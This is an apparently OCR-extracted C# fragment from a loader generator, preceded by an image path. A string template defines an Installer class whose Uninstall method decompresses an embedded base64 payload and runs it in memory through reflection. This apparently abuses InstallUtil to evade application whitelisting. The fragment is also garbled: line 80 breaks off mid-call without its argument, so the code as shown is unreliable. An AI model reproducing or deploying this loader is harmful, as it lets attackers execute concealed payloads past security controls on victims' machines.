 66 private static readonly string CodeTemplate =
67 @"using System;
68 class Program
69 {
70 static void Main(string[] args)
71 {
72 }
73 }
74 [System.ComponentModel.RunInstaller(true)]
75 public class Sample : System.Configuration.Install.Installer
76 {
77 public override void Uninstall(System.Collections.IDictionary savedState)
78 {
79 var oms = new System.IO.MemoryStream();
80 var ds = new System.IO.Compression.DeflateStream(new System.IO.MemoryStream(System.Convert.FromBase64String
81 var by = new byte[1024];
82 var r = ds.Read(by, 0, 1024);
83 while (r > 0)
84 {
85 oms.Write(by, 0, r);
86 r = ds.Read(by, 0, 1024);
87 }
88 System.Reflection.Assembly.Load(oms.ToArray()).EntryPoint.Invoke(0, new object[] { new string[]{ } });
89 }
90
91 }";
92 }
93 }